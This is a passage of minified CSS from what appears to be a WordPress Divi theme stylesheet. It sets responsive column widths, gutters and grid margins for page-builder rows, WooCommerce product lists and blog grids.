.et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child{margin-bottom:30px}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_widget{width:33.333%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_widget{width:50%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_3_5 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_widget{width:50%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_widget{width:50%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_widget{width:100%;margin-bottom:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 